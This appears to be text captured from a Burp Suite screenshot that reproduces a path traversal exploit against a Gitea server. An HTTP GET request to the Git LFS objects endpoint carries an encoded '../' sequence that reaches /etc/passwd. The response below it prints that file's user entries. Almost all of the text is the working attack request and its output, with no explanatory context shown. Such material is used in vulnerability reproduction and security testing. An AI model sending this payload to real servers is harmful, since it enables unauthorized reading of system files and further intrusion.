 Send Cancel < ▼ > ▼ Target: http://your-vps-ip:3000 ?
Request
Pretty Raw \n Actions
1 GET /test/repo.git/info/lfs/objects/......%2F..%2F..%2Fetc%2Fpasswd/sth HTTP/1.1
2 Host: your-vps-ip:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Disposition: attachment; filename="″²Ø″
3 Content-Length: 1000000
4 Content-Type: application/octet-stream
5 Set-Cookie: lang=zh-CN; Path=/; Max-Age=2147483647
6 Set-Cookie: i_like_gitea=e2fae3a375fa50b9; Path=/; HttpOnly
7 Set-Cookie: _csrf=9zPC3cxPWr7r16iHowPP5rPgAH86MTY0NTYyMDcyNDgwMjQ1OTQwNg%3D%3D;
Path=/; Expires=Thu, 24 Feb 2022 12:52:04 GMT; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Date: Wed, 23 Feb 2022 12:52:04 GMT
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/ash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 news:x:9:13:news:/usr/lib/news:/sbin/nologin
22 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
INSPECTOR